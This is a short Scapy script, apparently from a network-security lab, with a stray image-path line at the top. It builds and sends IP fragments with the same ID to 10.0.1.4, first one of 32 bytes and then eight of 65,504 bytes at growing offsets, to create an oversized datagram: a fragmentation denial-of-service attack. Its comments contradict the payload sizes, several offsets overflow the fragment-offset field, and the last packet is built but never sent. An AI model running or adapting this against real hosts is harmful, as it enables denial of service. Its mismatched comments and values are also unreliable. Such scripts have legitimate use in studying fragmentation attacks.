 #!/usr/bin/python3
from scapy.all import *
# Construct IP header
ip = IP( dst="10.0.1.4")
ip.id = 1000 # Identification
ip.frag= 0 # Offset of this IP fragment
ip.flags = 1 # Flags
# Construct payload
payload = 'A' * 32 # Put 32 bytes in the first fragment
# Construct the entire packet and send it out
pkt = ip/Raw(load=payload) # For other fragments, we should use ip/payload
send(pkt)

for i in range(8):
     ip = IP( dst="10.0.1.4")
     ip.id = 1000 # Identification
     ip.frag = 8188*(i+1) # offset of this IP fragment
     ip.flags = 1# Flags
     # Construct payload
     payload = ('A') * 65504 # Put 32 bytes in the first fragment
     # Construct the entire packet and send it out
     pkt = ip/Raw(load=payload) # For other fragments, we should use ip/payload
     send(pkt)

ip = IP( dst="10.0.1.4")
ip.id = 1000 # Identification
ip.frag = 8188*9 # offset of this IP fragment
ip.flags = 0 # Flags
payload = 'A' * 65504 # Put 32 bytes in the first fragment
# Construct the entire packet and send it out
pkt = ip/Raw(load=payload) # For other fragments, we should use ip/payload